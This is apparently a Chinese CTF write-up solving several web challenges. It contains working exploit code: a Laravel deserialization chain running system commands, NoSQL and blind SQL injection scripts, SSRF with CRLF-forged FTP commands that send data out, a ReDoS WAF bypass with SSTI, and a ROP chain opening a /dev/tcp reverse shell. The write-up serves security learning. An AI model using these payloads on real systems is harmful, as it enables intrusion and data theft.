ez_larave1
这题出的时间比较短,想的链也比较简单,但是貌似被非预期了。。。考察的还是5.7.X的反序列化漏洞CVE-2019-9081,不过还是想的预选链太少了,简单说一下这个题的预期解思路,用Beyond Compare看一下哪些地方进行修改了,发现多了个路由:
<?php
namespace App\Http\Controllers;
class TaskController
{
    public function index(){
        $action = $_GET['action'];
        if(preg_match('/serialize\/*$/i', $action)){
            exit(1);
        }
        if(preg_match('/serialize/i', basename($action))){
            if(isset($_GET['ser'])){
                $ser = $_GET['ser'];
                unserialize($ser);
                return ;
            }else{
                echo "no unserialization";
                return ;
            }
        }
    }
}
hello路由充当的反序列化入口,这里当时是想挑选一条好一点的入口__destruct()的,这里预期是选取的vendor\guzzlehttp\psr7\src\FnStream.php,不过这里原型是有__wakeup()不支持反序列化,但是在这里我注释了
public function __destruct()
    {
        if (isset($this->_fn_close)) {
            call_user_func($this->_fn_close);
        }
    }
可以进行命令执行,不过这里只允许一个参数,但是认为这里会存在非预期解,可以调用无函数的类方法的话,应该有许多链可以选择,注意到我们需要key,而key其实被藏在了public目录下.xxx.txt中(具体是啥我也不记得了),这里是想考察原生类的利用,经过对比其实发现vendor\laravel\framework\src\Illuminate\Filesystem\Filesystem.php
这里有一个比较撇脚的__toString()使用了FilesystemIterator,会输出该目录下的文件,输出第一个文件的名字,但是.axx.txt不出意外会被排在第一个文件,因此通过这个链来得到我们想要的key,既然可以调用静态的类方法,后面其实也就是重新跳到原来的链子上,直接贴exp吧,各位师傅还请见谅:
<?php
use Psr\Http\Message\StreamInterface;
namespace GuzzleHttp\Psr7{
class FnStream {
    private $methods;
    private static $slots = ['__toString', 'close', 'detach', 'rewind',
        'getSize', 'tell', 'eof', 'isSeekable', 'seek', 'isWritable', 'write',
        'isReadable', 'read', 'getContents', 'getMetadata'];
    public $_fn_close;

    public function __construct($obj){
        $this->_fn_close = $obj;
    }

    public function __get($name)
    {
    }

    public function __destruct()
    {
        if (isset($this->_fn_close)) {
            call_user_func($this->_fn_close);
        }
    }

    public function __wakeup()
    {
    }

    public static function decorate()
    {
    }
    public function __toString()
    {
    }

    public function close()
    {
    }

    public function detach()
    {
    }

    public function getSize()
    {
    }
    public function tell()
    {
    }
    public function eof()
    {
    }

    public function isSeekable()
    {}

    public function rewind()
    {}

    public function seek($offset, $whence = SEEK_SET)
    {}

    public function isWritable()
    {}

    public function write($string)
    {

    }

    public function isReadable()
    {

    }

    public function read($length)
    {

    }

    public function getContents()
    {

    }

    public function getMetadata($key = null)
    {

    }
}
}


namespace Symfony\Component\HttpFoundation{
    class Response{

        public $content;
        public function __construct($obj)
        {
            $this->content = $obj;
        }

        public function sendContent(){
        echo $this->content;
        return $this;
        }
    }
}


namespace Illuminate\Filesystem{
    use ErrorException;
    use FilesystemIterator;
    use Symfony\Component\Finder\Finder;
    use Illuminate\Support\Traits\Macroable;
    use Illuminate\Contracts\Filesystem\FileNotFoundException;
    class Filesystem{
    }
}

namespace Illuminate\Foundation\Testing{

    use PHPUnit\Framework\TestCase as PHPUnitTestCase;

    class PendingCommand{
        protected $app;
        protected $command;
        protected $parameters;
        public $test;
        public function __construct($test, $app, $command, $parameters)
        {
            $this->app = $app;
            $this->test = $test;
            $this->command = $command;
            $this->parameters = $parameters;
        }
    }
}

namespace Illuminate\Auth{
    class GenericUser{
        protected $attributes;
        public function __construct(array $attributes)
        {
            $this->attributes = $attributes;
        }
        public function __get($key)
        {
            return $this->attributes[$key];
        }
    }
}

namespace Illuminate\Foundation{
    class Application{
        protected $instances = [];
        public function __construct($instances = [])
        {
            $this->instances['Illuminate\Contracts\Console\Kernel'] = $instances;
        }
    }
}

//先通过原生类读到.key.txt
namespace{
    //payload 第一部分
    /*
    $text = new \Illuminate\Filesystem\Filesystem();
    $obj1 = new \Symfony\Component\HttpFoundation\Response($text);
    $arr = array($obj1,"sendContent"); //调用__toString()方法
    $obj = new \GuzzleHttp\Psr7\FnStream($arr);
    echo urlencode(serialize($obj));
    */
    //payload 第二部分

    $genericuser = new Illuminate\Auth\GenericUser(
        array(
            //这里需要两次使用来循环获得以便成功跳过方法,两次键名分别为expectedOutput和expectedQuestions
            "expectedOutput"=>array("crispr"=>"0"),
            "expectedQuestions"=>array("crispr"=>"1")
        )
    );
    $app = new Illuminate\Foundation\Application();
    //通过如下步骤最终获得的$this->app[Kernel::class]就是该Application实例
    $application = new Illuminate\Foundation\Application($app);
    $pendingcommand = new Illuminate\Foundation\Testing\PendingCommand(
        $genericuser,
        $application,
        "system",
        array("cat /flag")
    );
    $obj = new \GuzzleHttp\Psr7\FnStream(array($pendingcommand,"run"));
    echo urlencode(serialize($obj));
}
Half-Nosqli
这个题出的特别匆忙,几乎是最后一天出完(一半)的,这也是Half-Nosqli名字的来由,因此有些地方设计的还不是很精巧(好活就是烂了点)

首先是swagger的常用路径./docs
然后就能看到所有的接口了
第一步是登录
这里使用nosqli的永真trick绕过
import requests as r
url = "http://node.mrctf.fun:23000/"

json = {
    "email":{
        "$ne":1
    },
    "password":{
        "$ne":1
    }
}

req = r.post(url+"login",json=json)

print(req.text)

token = req.json()['token']
拿到token后,下一步是利用homeapi打ssrf

首先可以打到自己vps上看看效果
headers = {
    "Accept":"*/*",
    "Authorization":"Bearer "+token,
}

url_payload = "http://buptmerak.cn:2333"


json = {
    "url":url_payload
}

req = r.post(url+"home",headers=headers,json=json)

print(req.text)
发现发送了HTTP的请求包
这篇文章里讲了一个node下存在的CRLF注入方法,即利用unicode截断构造\r\n 同样的,我们也可以利用其它unicode构造1空格等特殊字符,所以我们可以伪造一个ftp协议的请求
headers = {
    "Accept":"*/*",
    "Authorization":"Bearer "+token,
}

url_payload = "http://buptmerak.cn:2333/"

payload ='''
USER anonymous
PASS admin888
CWD files
TYPE I
PORT vpsip,0,1890
RETR flag
'''.replace("\n","\r\n")


def payload_encode(raw):
    ret = u""
    for i in raw:
        ret += chr(0xff00+ord(i))
    return ret
#url_payload = url_payload + payload.replace("\n","\uff0d\uff0a")

#url_payload = url_payload + payload.replace(" ","\uff20").replace("\n","\uff0d\uff0a")

url_payload = url_payload + payload_encode(payload)

print(url_payload)

json = {
    "url":url_payload
}

req = r.post(url+"home",headers=headers,json=json)

print(req.text)

这里事实上就是最终的payload,在不知道账号密码的情况下使用匿名模式登录,USER为anonymous密码随意
切换到files文件夹后打开主动传输模式,使用PORT和RETR向vps发送flag
发送请求,这里根据docker-compose.yml给出的内容知道ftp的hostname为ftp
这里有个点就是node的http只支持http协议,如果你去打ftp://是会解析失败的,监听自己的端口也可以发现这一点。但是我们可以用http://构造一个ftp的tcp包,原理是一样的。
headers = {
    "Accept":"*/*",
    "Authorization":"Bearer "+token,
}

url_payload = "http://ftp:8899/"

payload ='''
USER anonymous
PASS admin888
CWD files
TYPE I
PORT vpsip,0,1890
RETR flag
'''.replace("\n","\r\n")


def payload_encode(raw):
    ret = u""
    for i in raw:
        ret += chr(0xff00+ord(i))
    return ret
#url_payload = url_payload + payload.replace("\n","\uff0d\uff0a")

#url_payload = url_payload + payload.replace(" ","\uff20").replace("\n","\uff0d\uff0a")

url_payload = url_payload + payload_encode(payload)

print(url_payload)

json = {
    "url":url_payload
}

req = r.post(url+"home",headers=headers,json=json)

print(req.text)
监听ftp发来的数据
import socket

HOST = '0.0.0.0'
PORT =  1890
blocksize = 4096
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.bind((HOST, PORT))
    s.listen()
    conn, addr = s.accept()
    with conn:
        while 1:
            data = conn.recv(blocksize)
            print(data)
            if not data:
                break
    print('end.')
拿到flag
wwwafed_app
市面上绝大多数WAF都采取正则匹配机制,然而若WAF的正则本身具有漏洞,就可能在引起非常慢的匹配速度,消耗WAF资源,也造成被保护网站的不可用。这种情况被称为ReDOS(正则表达式DOS)。案例:https://blog.cloudflare.com/details-of-the-cloudflare-outage-on-july-2-2019/
ReDOS的原理是:使用NFA的正则引擎对于特定的模式串,在匹配过程中会回溯,而回溯次数是指数上升的。典型的漏洞模式有重复符嵌套((x+)*y),重复符相邻(.*d+.)等。
import re,sys
import timeout_decorator

@timeout_decorator.timeout(5)
def waf(url):
    # only xxx.yy-yy.zzz.mrctf.fun allow
    pat = r'^(([0-9a-z]|-)+|[0-9a-z]\.)+(mrctf\.fun)$'
    if re.match(pat,url) is None:
        print("BLOCK",end='') # 拦截
    else:
        print("PASS",end='') # 不拦截

if __name__ == "__main__":
    try:
        waf(sys.argv[1])
    except:
        print("PASS",end='')
WAF代码给出,可见其对每个正则有着五秒的执行时间限制,超出时间默认采取放行策略。这个正则是一个典型的漏洞,构造一个REDOS正则即可验证效果:
aaaaaaaaaaaaaaaaaaaaaaaaaa{
绕过了WAF,接下来就简单了。应用只有这一个输入点,尝试SSTI就可以拿到flag。
aaaaaaaaaaaaaaaaaaaaaaaaaa{{''.__class__.__mro__[1].__subclasses__()[94].get_data(0,"/flag")}}
P.S.这里应该不能采取命令注入
    import shlex
  safeurl = shlex.quote((base64.b64decode(url).decode('utf-8')))
    block = os.popen("python3 waf.py " + safeurl).read()
web_check_in
首先是个登录页面
由于输入什么东西都没回显
不难想到这是个时间盲注
我们sleep和bench_mark都睡不了
我们就可以构造mysql查询时间较长的语句来进行sql注入
(本脚本用的是笛卡尔积)
由于目录遍历的时候可以扫到hint.php和shell.php
我们可以想到sql注入需要的就是读文件
import time
import requests

url_1 = 'http://xxx:xxx/?username='
url_2 = '&password=123'
url = ''
print('Processing...')

i = 1
content = ''
while True:
    low = 32
    high = 127
    mid = low
    while high > mid:
        payload = "admin' and if(ascii(substr((select(load_file(0x2f7661722f7777772f68746d6c2f696e6465782e706870))),{},1))like {},(SELECT count(*) FROM information_schema.columns A, information_schema.columns B),0) -- + ".format(
            i, mid)
        url = url_1 + payload + url_2
        time_1 = time.time()
        print(url)
        try:
            res = requests.get(url=url, verify=False,timeout=2)
        except:
            pass
        time_2 = time.time()
        time_offset = time_2 - time_1
        if time_offset > 2:
            content += chr(mid)
            break
        else:
            mid += 1
    i += 1
    if i == 7:
        print(content)
        break
我们读到的shell
<?php
if($_POST['M2cTf']){
    mrctf($_POST['M2cTf']);
}
我们可以发现这是自写的函数
我们需要找一下写这个函数的.so在哪
传入M2cTf
我们可以读到一个hint
可以知道我们的.so在/Kanto文件夹内
然而我们不知道所需要.so的命名
因此就需要我们的hint.php了
我们读到的hint.php
<?php
require "sum.php";
$check = $_POST['check'];
$command = $_POST['command'];

if ($check == enc("MRCTF2021")){
    if (strlen($command < 5)){
        $path = "/proc/self/".$command;
        $myfile = fopen($path,"r") or die("Unable to open file!");
        echo fread($myfile,400000);
        fclose($myfile);
    }

}
我们发现require了sum.php
<?php
date_default_timezone_set('GMT');
$time = time();
function rand_md($data){
    $data = $data * 11980 + 12345;
    $data = $data << 4;
    return (string)($data) ;
}

function enc ($data)
{

    $pwd = substr(rand_md(intval(time()/2)),-6,6);
    $key[] ="";
    $box[] ="";
    $pwd_length = 4;
    $data_length = strlen($data);
    $pwd = substr($pwd,3,7);
    for ($i = 0; $i < 256; $i++)
    {
        $key[$i] = ord($pwd[$i % $pwd_length]);
        $box[$i] = $i;
    }
    for ($j = $i = 0; $i < 256; $i++)
    {
        $j = ($j + $box[$i] + $key[$i]) % 256;
        $tmp = $box[$i];
        $box[$i] = $box[$j];
        $box[$j] = $tmp;
    }
    for ($a = $j = $i = 0; $i < $data_length; $i++)
    {
        $a = ($a + 1) % 256;
        $j = ($j + $box[$a]) % 256;
        $tmp = $box[$a];
        $box[$a] = $box[$j];
        $box[$j] = $tmp;
        $k = $box[(($box[$a] + $box[$j]) % 256)];
        $cipher .= chr(ord($data[$i]) ^ $k);
    }
    $cipher = base64_encode($cipher);
    return $cipher;
}
我们sum.php就是使用了一个时间戳来进行加密
下面是个RC4
我们可以直接使用我们预定的时间当作密钥经过RC4加密之后当作我们的密文
就可以经过check的验证了
我们用这个都maps就可以发现我们php加载的各种.so的基址
我们查看.so发现有strcpy函数
可以导致一个栈溢出
把基址替换成我们脚本的基址
就可以运行
from pwn import *
import requests

context.arch = "amd64"
def attack(url,payload):
    pd = {
        "M2cTf":payload
    }
    tmp = requests.post(url=url,data=pd)
    return tmp.text

libc = ELF("./libc-2.31.so")
libc.address = 0x7fecadf10000
pop_rdi_ret = 0x0000000000026b72+libc.address
pop_rsi_ret = 0x0000000000027529+libc.address
pop_rax_ret = 0x4a550+libc.address
ret = 0x0000000000025679 + libc.address
popen_addr = libc.sym['popen']

command = '/bin/bash -c "/bin/bash -i >&/dev/tcp/xxxxxx/6666 0>&1"'

stack_base = 0x00007fecae238000
stack_offset = 0x48d0
stack_addr = stack_base-stack_offset

#offset a =0x108

layout = [
    '\x00'*0x108,
    pop_rdi_ret,
    stack_addr+0x80,
    pop_rsi_ret,
    stack_addr+0x18,
    pop_rax_ret,
    p64(0),
    ret,
    popen_addr,
    'r'+'\x00'*0x7,
    '\x00'*0x60,
    command.ljust(0x60, '\x00'),
    "a"*0x8
]
buf = flat(layout)
url = "xxx"
attack(url=url,payload=buf)
就可以反弹shell了
之后我们
连上得到flag


发表评论
您还未登录,请先登录。
登录